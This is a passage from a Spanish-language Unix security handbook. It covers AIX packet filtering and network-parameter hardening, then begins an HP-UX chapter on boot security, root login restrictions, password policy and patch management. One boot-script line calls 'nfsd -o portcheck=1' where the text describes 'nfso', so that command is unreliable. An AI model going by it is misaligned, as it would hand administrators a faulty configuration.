ipsec_v4 Available
bruja:/# /usr/sbin/mkdev -c ipsec -t 6
ipsec_v6 Available
bruja:/#
```

Una vez creados ambos ficheros especiales ya podemos activar el *ruleset* definido; por ejemplo, el siguiente *shellscript* – o modificaciones del mismo – puede utilizarse para definir un sencillo sistema de filtrado en nuestra máquina:

```
bruja:/# cat /etc/filtros
#!/bin/sh
#
# Script para filtrar paquetes en una maquina AIX.
# Antonio Villalon, Noviembre 2001
#
#####
# Eliminamos y deshabilitamos reglas anteriores
#####
/usr/sbin/rmfilt -v 4 -n all
/usr/sbin/rmfilt -v 6 -n all
/usr/sbin/mkfilt -v 4 -d
/usr/sbin/mkfilt -v 6 -d
```

```
#####
# Permitimos todo desde LAN
#####
genfilt -v 4 -a P -s 192.168.0.0 -m 255.255.0.0 -d 192.168.0.10 -M \
255.255.255.255 -i all
#####
# Salida, todo abierto
#####
genfilt -v 4 -a P -s 192.168.0.10 -m 255.255.255.255 -d 0 -M 0
#####
# Vuelta de DNS
#####
genfilt -v 4 -a P -s 0 -m 0 -d 0 -M 0 -g N -c udp -o eq -p 53 -O gt -P 1023
#####
# Prohibimos todo lo no habilitado por defecto
#####
genfilt -v 4 -a P -s 0 -m 0 -d 192.168.0.10 -M 255.255.255.255 -c tcp/ack
genfilt -v 4 -a D -s 0 -m 0 -d 192.168.0.10 -M 255.255.255.255
#####
# Activamos las reglas para IP e IPv6
#####
/usr/sbin/mkfilt -v 4 -u
/usr/sbin/mkfilt -v 6 -u
bruja:/#
```

Podemos ver que la activación del conjunto de reglas se realiza mediante la opción ‘-u’ de `mkfilt`, tanto para IPv4 como para IPv6; esto significa que es a partir de la ejecución de esta orden cuando el sistema de filtrado comienza a funcionar.

Para consultar el conjunto de reglas definidas en nuestra máquina podemos utilizar el comando `lsfilt` (si lo ejecutamos sin ninguna opción nos proporcionará el listado de todas las reglas, tanto activas – las que se están aplicando – como inactivas – definidas pero sin ser aplicadas –). Como en otros sistemas de filtrado, a cada regla se le asigna un número de orden, y es ese número el que indica la precedencia de su aplicación: si un paquete hace *match* con una cierta regla, es esa la que se aplica, descartando las que son posteriores; es una aproximación similar a la seguida en *Firewall-1* o *ipchains*, pero diferente de la de otros cortafuegos como *IP Filter*. Para consultar una regla concreta podemos utilizar las diferentes opciones de la orden `lsfilt`:

```
bruja:/# lsfilt -v 4 -n 3
Rule 3:
Rule action      : permit
Source Address   : 192.168.0.0
Source Mask      : 255.255.0.0
Destination Address : 192.168.0.10
```

```

Destination Mask      : 255.255.255.255
Source Routing        : yes
Protocol              : all
Source Port           : any 0
Destination Port      : any 0
Scope                 : both
Direction             : both
Logging control       : no
Fragment control      : all packets
Tunnel ID number      : 0
Interface             : all
Auto-Generated        : no
bruja:/#

```

Para acabar este punto quizás es necesario saber cómo deshabilitar el sistema de filtrado; ya lo hemos visto antes, en el *shellscript* de ejemplo, pero hay que recordar que mediante la opción ‘-d’ de la orden `mkfilt` podemos hacerlo. Esto es especialmente importante en situaciones en las que un filtro incorrecto deja inaccesible el sistema o alguna aplicación crítica, ya que la posibilidad de deshabilitar todo el filtrado mediante una orden sencilla, en línea de comandos, proporciona una solución rápida y efectiva este tipo de problemas.

11.8 El subsistema de red

Igual que en Solaris hemos visto, antes de comentar aspectos relativos a la seguridad del subsistema de red del operativo, la orden ‘`ndd`’, en AIX es necesario introducir el comando ‘`no`’ (*Network Options*), encargado de configurar (y visualizar) parámetros del subsistema de red de AIX. Y de la misma forma que hemos dicho que la gestión de seguridad de los usuarios (contraseñas, restricciones de acceso, límites...) es en AIX excelente, y que otros Unices deberían tomar nota, es justo decir ahora que la configuración de parámetros del núcleo relativos a la seguridad en AIX es más pobre que en Solaris, aunque no por ello deba considerarse débil o inadecuada.

Como en cualquier Unix, una norma básica en la seguridad del subsistema de red para prevenir ataques de *spoofing* es **no** reenviar paquetes a no ser que nuestro equipo trabaje como un *router* o una pasarela; por tanto, es una buena idea desactivar el *IP Forwarding* tanto de tramas IP como de tramas IPv6:

```

bruja:/# no -o ipforwarding=0
bruja:/# no -o ip6forwarding=0
bruja:/#

```

Para evitar ataques de *SYN Flooding* es interesante el parámetro `clean_partial_conns`, que define si se van a eliminar aleatoriamente conexiones incompletas (aquellas en las que no se ha completado el protocolo a tres bandas) de la cola del servidor para dejar hueco a nuevas entradas:

```
bruja:/# no -o clean_partial_conns=1
bruja:/#
```

Respecto a algunos aspectos del protocolo ICMP, es recomendable no responder a los *pings* lanzados a direcciones de *broadcast*, ya que si lo hacemos podemos llegar a saturar una red, facilitando ataques de negación de servicio; esto se consigue asignando a la directiva `bcastping` un valor falso ('0'). De la misma forma, es también interesante no permitir *broadcasts* dirigidos a una pasarela para que sean emitidos en el otro extremo de la misma, para lo que debemos asignar a `directed_broadcast` un valor '0'. Además podemos hacer que nuestra máquina no responda a peticiones ICMP del tipo `ICMP_MASK_REQUEST`, asignando a la directiva `icmpaddressmask` el valor '0' (el que tiene por defecto):

```
bruja:/# no -o bcastping=0
bruja:/# no -o directed_broadcast=0
bruja:/# no -o icmpaddressmask=0
bruja:/#
```

También relacionados con el protocolo ICMP, es necesario comentar aspectos relativos a las tramas `ICMP_REDIRECT`; podemos restringir la emisión de estos paquetes (recordemos que sólo un *router* debería poder enviarlos) mediante la directiva `ipsendredirects`, mientras que para deshabilitar la recepción de los mismos podemos utilizar `ipignoreredirects`:

```
bruja:/# no -o ipsendredirects=0
bruja:/# no -o ipignoreredirects=1
bruja:/#
```

Como ya vimos, la gestión de paquetes *source routed* también puede presentar serias amenazas a nuestra seguridad; en AIX tenemos varios parámetros relativos al manejo de este tipo de tramas. En primer lugar es necesario desactivar tanto la generación como la recepción y el reenvío de las mismas, mediante los parámetros `ipsrcroutesend`, `ipsrcrouterrecv` e `ipsrcrouteforward` respectivamente, asignándoles a todos valores de '0' (falso); el último de ellos tiene un equivalente especial para IPv6 denominado `ip6srcrouteforward`. Además, otro parámetro importante es `nonlocsrcroute`, que indica que sólo los paquetes *source routed* estrictos (*strict source routed*, paquetes en los que se especifica el camino concreto que ha de seguir la trama, a diferencia de los paquetes *loose source routed*, en los que sólo se marca un nodo por el que la trama ha de pasar y no el camino completo) pueden ser reenviados a través del *host*; su valor también ha de ser falso³:

```
bruja:/# no -o ipsrcroutesend=0
bruja:/# no -o ipsrcrouterrecv=0
bruja:/# no -o ipsrcrouteforward=0
```

³En sistemas SP/2 (*Scalable Power Parallel*) de IBM esto puede ser problemático para algunas aplicaciones, por lo que es conveniente consultar la documentación del sistema en cada caso.

```
bruja:/# no -o ip6srcrouteforward=0
bruja:/# no -o nonlocsrcroute=0
bruja:/#
```

Respecto al *timeout* de la caché ARP del que ya hemos hablado en Solaris y Linux, en AIX este parámetro viene definido por la variable `arpt_killc`; no obstante, su valor afecta tanto a entradas ARP no utilizadas como a entradas activas, por lo que nos debemos plantear con cuidado la conveniencia de modificarlo; en cualquier caso, podemos definir en minutos el *timeout* también mediante la orden `no`:

```
bruja:/# no -o arpt_killc=1
bruja:/#
```

Además de la orden ‘`no`’, otro comando que nos permite configurar parámetros interesantes para nuestra seguridad a nivel del subsistema de red – especialmente si administramos un servidor NFS – es ‘`nfso`’, que configura y visualiza diferentes parámetros relacionados con este sistema de ficheros; su sintaxis es bastante similar a la de ‘`no`’ (en cualquier caso, como sucede con todas las órdenes de un sistema Unix, es recomendable consultar la página de manual correspondiente), y entre los parámetros que permite configurar existen también algunos relacionados con la seguridad del sistema. Quizás el más importante es `portcheck`, que define el comportamiento del servidor ante peticiones provenientes de puertos no privilegiados: si su valor es 0 (por defecto es así) no se efectúa ningún tipo de comprobación, mientras que si es 1 se realiza el *port checking* y sólo se admiten peticiones desde puertos remotos privilegiados; por ejemplo, si queremos que esto sea así debemos ejecutar la siguiente orden (recordamos que, al igual que sucedía con ‘`no`’, los cambios sólo tienen efecto sobre el *kernel* que se encuentra en ejecución, por lo que si se produce un reinicio de la máquina el comportamiento será el definido por defecto):

```
bruja:/# nfso -o portcheck
portcheck= 0
bruja:/# nfso -o portcheck=1
bruja:/# nfso -o portcheck
portcheck= 1
bruja:/#
```

Existen otros parámetros configurables mediante `nfso` que nos pueden resultar interesantes para incrementar nuestra seguridad; por ejemplo, `nfs_use_reserve_ports` puesto a 0 (por defecto) especificará que se utilicen puertos no reservados para las comunicaciones entre cliente y servidor NFS, `nfs_max_connections` y `nfs_max_threads` definen respectivamente límites al número de conexiones simultáneas y de hilos servidores que se van a aceptar en un sistema AIX, etc. Como siempre, es imprescindible consultar la página de manual correspondiente en la versión de AIX que estemos ejecutando para conocer todos los parámetros sintonizables mediante ‘`nfso`’ y sus repercusiones en nuestra seguridad.

Tal y como sucedía con 'nnd', los cambios efectuados con 'no' tienen efecto sobre el *kernel* que se está ejecutando en un cierto momento, por lo que si el sistema se reinicia deberemos volver a dar el valor que nos interese a ciertos parámetros ejecutando la orden en el arranque de la máquina. En AIX este arranque es más peculiar que en otros entornos, y si queremos añadir estas instrucciones en cada inicio del sistema debemos crear el *script* correspondiente y planificarlo para que se ejecute desde */etc/inittab* ([Bha01]):

```
bruja:/# cat /etc/rc.securenets
/usr/sbin/no -o ipforwarding=0
/usr/sbin/no -o ip6forwarding=0
/usr/sbin/no -o clean_partial_conns=1
/usr/sbin/no -o bcastping=0
/usr/sbin/no -o directed_broadcast=0
/usr/sbin/no -o icmpaddressmask=0
/usr/sbin/no -o ipsendredirects=0
/usr/sbin/no -o ipignoreredirects=1
/usr/sbin/no -o ipsrcroutesend=0
/usr/sbin/no -o ipsrcrouterrecv=0
/usr/sbin/no -o ipsrcrouteforward=0
/usr/sbin/no -o ip6srcrouteforward=0
/usr/sbin/no -o arpt_killc=1
/usr/sbin/nfsd -o portcheck=1
bruja:/# chmod 700 /etc/rc.securenets
bruja:/# mkitab "rcsecurenets:2:once:/etc/rc.securenets 2>&1 >/dev/console"
bruja:/#
```


Capítulo 12

HP-UX

12.1 Introducción

HP-UX es la versión de Unix desarrollada y mantenida por Hewlett-Packard desde 1983, ejecutable típicamente sobre procesadores HP PA RISC y en sus últimas versiones sobre Intel Itanium (arquitectura Intel de 64 bits); a pesar de estar basada ampliamente en *System V* incorpora importantes características BSD. En la actualidad la última versión del operativo es la 11.11, aunque existen numerosas instalaciones de sistemas más antiguos, especialmente HP-UX 10.x o incluso 9.x.

HP-UX es, como la mayor parte de Unices comerciales, un entorno de trabajo flexible, potente y estable, que soporta un abanico de aplicaciones que van desde simples editores de texto a complicados programas de diseño gráfico o cálculo científico, pasando por sistemas de control industrial que incluyen planificaciones de tiempo real.

Durante los últimos años Hewlett-Packard, como muchos otros fabricantes, parece haberse interesado bastante por la seguridad en general, y en concreto por los sistemas de protección para sus sistemas; prueba de ello es la gama de productos relacionados con este campo desarrollados para HP-UX, como el sistema de detección de intrusos IDS/9000 para HP-UX 11.x corriendo sobre máquinas HP-9000 o la utilidad *Security Patch Check*, similar al *PatchDiag* de Sun Microsystems. También es importante destacar las grandes mejoras en cuanto a seguridad del sistema se refiere entre HP-UX 9.x, HP-UX 10.x y muy especialmente HP-UX 11.x.

En este capítulo, como hemos hecho antes con Solaris, Linux y AIX, hablaremos de aspectos de la seguridad particulares de HP-UX, teniendo siempre presente que el resto de capítulos del documento también son aplicables a este operativo. Para conocer más HP-UX podemos consultar [Reh00] o [PP01], y si nos

interesa especialmente su seguridad una obra obligatoria es [Won01]. Aparte de documentación impresa, a través de Internet podemos acceder a numerosa documentación técnica de HP-UX, en la URL <http://docs.hp.com/>; por supuesto, también son básicas para una correcta administración las páginas de manual que se instalan con el producto.

12.2 Seguridad física en PA-RISC

Los sistemas de las series HP9000 incluyen un *firmware* muy similar a la *Open-Boot PROM* de las estaciones y servidores SPARC que se denomina PDC (*Processor Dependent Code*) y que implementa las funcionalidades dependientes del procesador; su función básica es, en el arranque de la máquina, inicializar el procesador y comprobar que su estado es correcto mediante unas pruebas llamadas POST (*Power On Self Test*). Si todo es satisfactorio el PDC carga el ISL (*Initial System Loader*) o IPL (*Initial Program Loader*) y le transfiere el control para que este pueda arrancar el sistema operativo.

Como en cualquier dispositivo *hardware* existen formas de interrumpir el proceso de arranque habitual para modificar su comportamiento; en concreto, en la familia HP9000 suele existir un intervalo de 10 segundos antes de cargar el ISL en el que sin más que pulsar la tecla ESC¹ se puede acceder al menú de arranque del equipo y, desde este, definir dispositivos de arranque alternativos o interactuar con el ISL, por ejemplo para pasar un parámetro al *kernel* de HP-UX antes de cargarlo; decimos ‘suele existir’ porque el intervalo durante el cual se puede interrumpir el autoarranque se respeta sólo si las variables `autoboot` y `autosearch` del ISL están activadas, ya que en caso contrario el sistema automáticamente accede al menú de arranque y no se inicia hasta que un operador no interactúa con el mismo.

Si al interrumpir el proceso de arranque elegimos interactuar con el ISL llegamos a un *prompt* sencillo en el que podemos comenzar a introducir órdenes desde el cargador `hpux`, como ‘`hpux -v`’, que muestra la versión del ISL o ‘`hpux -iS`’, que inicia el operativo en modo monousuario:

```
Hard booted.
```

```
ISL Revision A.00.09 March 27, 1990
```

```
ISL> hpux -v
```

```
Secondary Loader 9000/700
```

```
Revision 1.1
```

```
@(#) Revision 1.1 Wed Dec 10 17:24:28 PST 1986
```

¹Dependiendo de la serie concreta es posible que la pulsación de cualquier tecla interrumpa el proceso; esto sucede, por ejemplo, en los modelos de las series 800.

ISL>

Antes de acceder a este *prompt* podemos activar o resetar una variable denominada **secure**, que indica el modo de arranque seguro del equipo; si está activada no se podrá interactuar con el arranque del sistema, lo cual implica una protección relativa: un atacante situado delante del equipo lo tendrá más difícil para arrancar el sistema desde un dispositivo que no sea el estándar, o para iniciarlo en modo monousuario. El hecho de que esta protección sea relativa es lógico: si no fuera reversible, nunca nadie más podría modificar la secuencia de arranque del equipo; si aunque el modo de arranque seguro esté activado queremos o necesitamos interrumpir el arranque, no tenemos más que desconectar todos los dispositivos arrancables del equipo (discos, red, unidad de CD-ROM...), de forma que el arranque falle y se acceda al menú para poder resetear la variable **secure**.

12.3 Usuarios y accesos al sistema

Como sucede en Linux, el acceso **root** remoto a una máquina HP-UX se puede y debe limitar desde el archivo `/etc/securetty`, donde se listan las terminales desde las que el superusuario del sistema puede acceder al mismo; si queremos que el **root** sólo pueda conectar desde la consola física de la máquina este archivo debe ser creado de la forma siguiente:

```
marta:/# echo console > /etc/securetty
marta:/# chown root:sys /etc/securetty
marta:/# chmod 644 /etc/securetty
marta:/#
```

De nuevo, al igual que sucedía en Linux, esto no evita que se pueda ejecutar ‘**su**’ desde cualquier sesión para conseguir privilegios de administrador, ni deshabilita el acceso remoto vía **SSH** o *X Window*. En el primer caso debemos vetar el acceso desde el archivo de configuración de **sshd**, mientras que en el segundo podemos hacerlo de la forma siguiente:

```
marta:/# cp -p /usr/dt/config/Xstartup /etc/dt/config/Xstartup
marta:/# print "[[ ${USER} = root ]] && exit 1" >>/etc/dt/config/Xstartup
marta:/#
```

Muchos de los parámetros que controlan el acceso de los usuarios a un sistema HP-UX se definen en el archivo `/etc/default/security`, que ha de tener permiso de escritura para **root** y de lectura para todos los usuarios; si este fichero no existe, el administrador puede – y debe – crearlo. Esta *feature* del operativo fue introducida de forma no documentada en HP-UX 11.0, y se incluye también en HP-UX 11i, ya documentada en la página de manual de ‘**security**’. Un ejemplo de este archivo puede ser el siguiente:

```
marta:/# cat /etc/default/security
```

```
ABORT_LOGIN_ON_MISSING_HOMEDIR=1
MIN_PASSWORD_LENGTH=8
NOLOGIN=1
NUMBER_OF_LOGINS_ALLOWED=3
PASSWORD_HISTORY_DEPTH=2
SU_ROOT_GROUP=admins
#SU_DEFAULT_PATH=
marta:/#
```

Seguramente los parámetros más importantes que podemos encontrar en este archivo son los referentes a las claves de usuario; tenemos en primer lugar `MIN_PASSWORD_LENGTH`, que como su nombre indica define la longitud mínima de las contraseñas en el sistema; mientras que en un HP-UX normal no afecta al `root`, en Trusted HP-UX sí que lo hace. Puede adoptar cualquier valor entre 6 (el mínimo por defecto) y 8 en los entornos normales, y entre 6 y 80 en Trusted HP-UX. El otro parámetro referente a las contraseñas es `PASSWORD_HISTORY_DEPTH`, que marca los *passwords* antiguos contra los que se compara uno nuevo: si su valor es N, cuando un usuario cambia su clave no podrá utilizar ninguna de sus N anteriores contraseñas. El valor de esta variable puede ser cualquier número entre 1 (valor por defecto) y 10, el valor máximo; si su valor es 2, evitamos que un usuario alterne constantemente dos contraseñas en el sistema.

Otro grupo de directivas es el formado por aquellas que afectan a la entrada de usuarios en el sistema; tenemos en primer lugar `ABORT_LOGIN_ON_MISSING_HOMEDIR`, que define cómo ha de comportarse el operativo cuando un usuario se autentica correctamente pero su directorio `$HOME` no existe. Si su valor es 0, el acceso se autorizará y el usuario entrará directamente al directorio `/`; si es 1, el *login* será rechazado a pesar de que la autenticación haya sido correcta. La segunda directiva de este grupo es `NOLOGIN`: si su valor es 1 y el fichero `/etc/nologin` existe, cuando un usuario diferente del `root` se autentique para entrar al sistema se le mostrará el contenido del archivo y se le cerrará la conexión (lo habitual en todos los Unices); por contra, si el valor de esta variable es 0, el archivo `/etc/nologin` simplemente será ignorado. Finalmente, la directiva `NUMBER_OF_LOGINS_ALLOWED` delimita el número máximo de conexiones simultáneas que los usuarios diferentes de `root` pueden poseer en el sistema; si su valor es 0, este número es ilimitado.

Vamos a ver por último un par de directivas que afectan a la ejecución de la orden `su` en el sistema. En primer lugar tenemos `SU_ROOT_GROUP`, que indica qué grupo de usuarios puede ejecutar la orden para convertirse – tecleando la contraseña, evidentemente – en administrador del sistema. Si este parámetro no está definido, cualquier usuario que conozca la clave puede convertirse en `root`, mientras que si lo está sólo los usuarios pertenecientes al grupo indicado pueden hacerlo.

Versión	Privilegio	Descripción
9	RTPRIO	Especificación de prioridades de tiempo real
9	MLOCK	Utilización de <code>plock()</code>
9	CHOWN	<i>System V</i> <code>chown</code>
9	LOCKRDONLY	Utilización de <code>lockf()</code>
9	SETRUGID	Utilización de <code>setuid()</code> y <code>setgid()</code>
10	MPCTL	Utilización de <code>mpctl()</code>
10	RTSCHED	Utilización de <code>sched_setparam()</code>
10	SERIALIZE	Utilización de <code>serialize()</code>
11	SPUCTL	Utilización de <code>spuctl()</code>
11i	FSSTHREAD	Utilización de <code>fss()</code>
11i	PSET	Utilización de <code>pset.*()</code>

Tabla 12.1: Privilegios de grupo en HP-UX

Aparte del anterior parámetro, en HP-UX 11i se introdujo una nueva directiva en el fichero `/etc/default/security`; se trata de `SU_DEFAULT_PATH`, que marca el valor de la variable `$PATH` cuando alguien cambia su identificador de usuario mediante `'su'` sin la opción `'-'` (esto es, sin emular un *login* real).

Acabamos de ver que en el archivo `/etc/default/security` se pueden configurar diferentes aspectos relativos a las políticas de contraseñas a seguir en un sistema HP-UX; no obstante, algunos de los puntos más importantes de cualquier política están, como ocurre en Solaris, integrados dentro de la propia orden `passwd`: entre ellos algunos tan decisivos como la longitud mínima de una contraseña. Un esquema de este tipo resulta algo pobre actualmente, y como ya dijimos, cualquier Unix moderno debería incluir ‘de serie’ la posibilidad de ofrecer una granularidad más adecuada en todo lo respectivo a las claves de los usuarios. Sea como sea, el esquema seguido en HP-UX es muy similar al de Solaris en cuanto a los requisitos mínimos para un *password*: al menos seis caracteres, dos de los cuales han de ser letras y uno numérico o especial, diferencias con la contraseña anterior en al menos tres caracteres – considerando equivalentes a mayúsculas y minúsculas para este propósito –, clave diferente del nombre de usuario y cualquier rotación del mismo, etc.

Ya para finalizar este punto, y relacionado también con la gestión de usuarios en HP-UX (aunque no explícitamente con el acceso de los mismos al sistema), es necesario hablar brevemente de los privilegios de grupo; este mecanismo, introducido en HP-UX 9.0, permite asignar a un grupo ciertos privilegios de administración, distribuyendo en cierta forma el ‘poder’ del superusuario y rompiendo la aproximación al reparto de privilegios clásico de Unix (todo o nada). En la tabla 12.1 se muestran los privilegios de grupo soportados en HP-UX junto a la versión del operativo en la que fueron introducidos ([Spr01]).

Para asignar privilegios a un determinado grupo se utiliza la orden `setprivgrp` desde línea de comandos, y para que las modificaciones sean permanentes en el arranque de la máquina se lee el archivo `/etc/privgroup` (si existe) desde `/etc/rc` en HP-UX 9.x o de `/etc/init.d/set_privgrp` en versiones superiores; en este fichero se indican (uno por línea) los privilegios a otorgar o eliminar a cada grupo:

```
marta:/# cat /etc/privgroup
-n CHOWN
admins CHOWN
admins SETRUGID
marta:/#
```

En el anterior ejemplo se limita de forma global el permiso para ejecutar `chown` a todos los usuarios, y a continuación se habilita ese mismo permiso, junto a la capacidad para utilizar `setuid()` y `setgid()`, a los miembros del grupo `admins`. Al menos la primera entrada debería encontrarse siempre en HP-UX, ya que por defecto el operativo presenta un comportamiento de `chown` basado en *System V*, lo que permite que un usuario pueda cambiar la propiedad de sus archivos asignándolos al resto de usuarios – incluido el `root` –, lo que claramente puede llegar a suponer un problema de seguridad; es mucho más recomendable una aproximación basada en BSD, que limita la ejecución de `chown` al `root`.

Como en otros sistemas Unix, cuando en HP-UX un usuario quiere cambiar de grupo puede ejecutar la orden `newgrp`; sin embargo, se introduce una característica adicional: en el fichero `/etc/loggingroup`, de formato similar a `/etc/group` (de hecho puede ser un enlace a este por cuestiones de simplicidad), se define la lista inicial de grupos a los que un usuario pertenece, es decir, aquellos sobre los cuales no tiene que ejecutar ‘`newgrp`’ para convertirse en miembro de los mismos. Si este archivo no existe o está vacío, el usuario ha de ejecutar ‘`newgrp`’ siempre que quiera acceder a un grupo secundario, y evidentemente conocer la clave de grupo (como en cualquier Unix, si no está definido un *password* para el grupo, ningún usuario puede pertenecer a él si no es como grupo primario); en cualquier caso, la relación de grupos secundarios para un usuario ha de definirse en `/etc/loggingroup`, ya que si sólo lo está en `/etc/group` se ignorará y el usuario deberá ejecutar ‘`newgrp`’ para acceder a los grupos secundarios no definidos.

La orden ‘`groups`’ nos indicará a qué grupos pertenece de forma directa – sin tener que teclear ninguna contraseña – un cierto usuario, basándose para ello en la información almacenada en `/etc/passwd`, `/etc/group` y `/etc/loggingroup`:

```
marta:/# groups root
adm bin daemon lmadmin lp mail other root sys users
marta:/#
```


12.4 El sistema de parcheado

En los sistemas HP-UX la gestión de *software*, tanto paquetes como parches, se puede llevar a cabo de una forma sencilla mediante la familia de comandos **sw***: **swinstall**, **swlist**, **swremove**. . . ; a este sistema de gestión se le denomina SD-UX (*Software Distributor HP-UX*), y a pesar de estar basado en una tecnología distribuida cliente–servidor permite únicamente la gestión en la máquina local. Para obtener más información sobre el funcionamiento de SD-UX es recomendable consultar [HP96].

Igual que sucedía en AIX, HP-UX posee una terminología propia para referirse a los diferentes objetos del *Software Distributor*. El objeto más pequeño manejado por SD-UX es el **fileset**, que no es más que un subconjunto de los diferentes ficheros que forman un **producto**, que a su vez es un conjunto de *filesets* estructurado de cierta forma, en el que se incluyen *scripts* de control para facilitar su manejo como un único objeto. HP-UX suele manejar sus parches a nivel de producto: un parche es un producto que puede estar formado por diferentes *filesets*, aunque lo más normal es que lo esté por uno solo; si no fuera así, y descargáramos un parche formado por varios *filesets*, es recomendable instalar todos como un único producto: aunque SD-UX permite el manejo de parches a nivel de *filesets* individuales, aplicar sólo algunos de ellos puede provocar que la vulnerabilidad que el parche ha de solucionar permanezca en el sistema ([HP00a]).

El siguiente nivel de *software* es el **bundle**, un objeto manejado por SD-UX que agrupa diferentes productos y *filesets* relacionados entre sí, consiguiendo de esta forma una gestión de *software* más cómoda: por ejemplo, podemos utilizar *bundles* de parches para actualizar nuestro sistema, sin necesidad de descargar e instalar cada uno de esos parches de forma individual. Por último, en SD-UX se introduce el concepto de **depot**, un almacén de *software* en forma de directorio, cinta, CD-ROM o fichero único, que permite la instalación local o remota de sus contenidos: por ejemplo, el directorio `/var/adm/sw/products/` puede ser considerado un *depot*, que a su vez contiene productos en forma de subdirectorios, que a su vez contienen *filesets* también en forma de subdirectorio, como veremos en el próximo ejemplo; mediante la orden **swcopy** podemos crear nuestros propios *depots*, que nos facilitarán la tarea de gestionar el *software* de diferentes sistemas.

Todo el *software* instalado en una máquina queda registrado en un catálogo denominado IPD (*Installed Products Database*), que se encuentra en el directorio `/var/adm/sw/products/`. Por ejemplo, para obtener un listado de los *filesets* instalados en la máquina relacionados con el producto *accounting*, junto a la versión de los mismos podemos utilizar la orden **swlist** o simplemente consultar la IPD con comandos como **ls** o **cat** (por supuesto, la primera forma es la recomendable):

```

marta:/# swlist -l fileset Accounting
# Initializing...
# Contacting target "marta"...
#
# Target: marta:/
#

# Accounting                                B.10.20      Accounting
  Accounting.ACCOUNTNG                       B.10.20
  Accounting.ACCT-ENG-A-MAN                   B.10.20
marta:/# cd /var/adm/sw/products/Accounting
marta:/var/adm/sw/products/Accounting/# ls
ACCOUNTNG      ACCT-ENG-A-MAN  pfiles
marta:/var/adm/sw/products/Accounting/# grep ^revision ACC*/INDEX
ACCOUNTNG/INDEX:revision B.10.20
ACCT-ENG-A-MAN/INDEX:revision B.10.20
marta:/var/adm/sw/products/Accounting/#

```

Como hemos dicho, también mediante la orden `swlist` podemos obtener un listado de los parches aplicados a nuestro sistema HP-UX a nivel de aplicación; de nuevo, podríamos conseguir esta información accediendo directamente a `/var/adm/sw/products/`:

```

marta:/# swlist -l fileset -a patch_state |grep PH|grep -v ^\#|head -3
  PHCO_10124.PHCO_10124
  PHCO_10175.PHCO_10175
  PHCO_10272.PHCO_10272
marta:/#

```

Para obtener los parches aplicados al núcleo del sistema operativo podemos utilizar la orden `'what'` sobre el *kernel* de HP-UX:

```

marta:/# what /stand/vmunix|grep PH |head -2
  PATCH_10.20: tty_pty.o 1.13.112.5 98/01/13 PHNE_13800
  PATCH_10.20: mux2.o 1.8.112.5 98/01/13 PHNE_13800
marta:/#

```

Todos los parches oficiales de HP-UX (tanto a nivel de núcleo como de aplicación) se identifican por cuatro letras que definen el tipo de parche, seguidas de un número y separados ambos por un subrayado: por ejemplo, como acabamos de ver, el nombre de un parche puede ser PHNE_13800. Actualmente existen cuatro tipos de parches definidos por Hewlett-Packard: comandos y librerías (PHCO), *kernel* (PHKL), red (PHNE) y subsistemas (PHSS); todos los parches comienzan con la denominación común PH (*patch HP-UX*), y el número que los identifica es único, independientemente del tipo de parche.

Hewlett-Packard distribuye cada cuatro meses sus parches oficiales en CDROMs o cintas, denominados *Support Plus*; también a través de Internet podemos

descargar actualizaciones y parches en la dirección <http://www.itrc.hp.com/>, que nos indicará la URL adecuada a la que debemos dirigirnos en función de nuestra ubicación geográfica (Europa, América...). A diferencia de lo que sucede con otros fabricantes, en el caso de Hewlett-Packard es necesario estar registrado para acceder a sus parches, pero este registro es completamente gratuito.

Cuando descargamos un parche para HP-UX obtenemos un único fichero que no es más que un *shellscript*, y para instalarlo evidentemente lo primero que tenemos que hacer es ejecutar dicho archivo; esto generará un par de ficheros con el nombre del parche correspondiente y extensiones `.text` y `.depot` respectivamente²: el primero de ellos contiene información sobre el parche (nombre, plataformas, instrucciones de instalación...), mientras que el segundo es un archivo con formato TAR que podremos instalar mediante la orden `swinstall`. Si por ejemplo queremos instalar el parche PHNE_12492 ejecutaremos una orden similar a la siguiente:

```
marta:/# swinstall -x autoreboot=true -x match_target=true \
-s ./PHNE_12492.depot 2>&1 >/dev/null
marta:/#
```

La opción que más nos interesa de `swinstall` es sin duda `'-s'`, que especifica la ubicación del archivo `.depot` en el sistema de ficheros; la opción `'-x autoreboot=true'` no indica obligatoriamente un reinicio del sistema, sino que simplemente lo permite: cada parche de HP-UX 'sabe' si para instalarse correctamente es necesario reiniciar el operativo (nosotros lo podemos saber simplemente leyendo el fichero `.text` que hemos generado anteriormente), y si el *reboot* es necesario con esta opción indicamos que se lleve a cabo automáticamente, algo útil en instalaciones automáticas pero que puede ser crítico en algunas ocasiones.

Una vez instalado el parche correspondiente es recomendable ejecutar `swverify`; esta orden verifica que la información registrada en la IPD de HP-UX (dependencias, integridad de archivos...) se corresponde con la que se encuentra en los ficheros y directorios del sistema. Podemos verificar todos los registros de *software* (productos y parches) mediante el comodín `'*'`, o bien únicamente el parche que acabamos de instalar; aparte de mostrarse en la consola o terminal desde la que se ejecute, el resultado de la ejecución de esta orden se guardará en el fichero de *log* correspondiente, dentro del directorio `/var/adm/sw/`:

```
marta:/# swverify PHNE_12492

===== 12/11/01 03:23:34 MET BEGIN swverify SESSION
(non-interactive)

* Session started for user "root@marta".
```

²Recordemos que en Unix el concepto de 'extensión' de un archivo no existe; realmente, obtendremos dos archivos con nombres finalizados en `.text` y `.depot`.

```

* Beginning Selection
* Target connection succeeded for "marta:".
* Software selections:
    PHNE_12492.PHNE_12492,l=/,r=B.10.00.00.AA,\
    a=HP-UX_B.10.20_700/800,v=HP:/
* Selection succeeded.

* Beginning Analysis
* Session selections have been saved in the file
  "/.sw/sessions/swverify.last".
* The analysis phase succeeded for "marta:".
* Verification succeeded.

```

NOTE: More information may be found in the agent logfile (location is `marta:/var/adm/sw/swagent.log`).

```
===== 12/11/01 03:23:40 MET END swverify SESSION (non-interactive)
```

```
marta:/#
```

Antes de finalizar este punto es necesario recordar que siempre, antes de cualquier actualización del sistema o de la aplicación de cualquier tipo de parche, es **imprescindible** hacer una copia de seguridad completa de todos los sistemas de ficheros; esto es algo que se recomienda en **todos** los procedimientos de instalación de parches oficiales de Hewlett-Packard, y que nos puede ayudar a devolver al sistema a un estado operativo ante cualquier mínimo problema durante una actualización.

12.5 Extensiones de la seguridad

12.5.1 Product Description Files

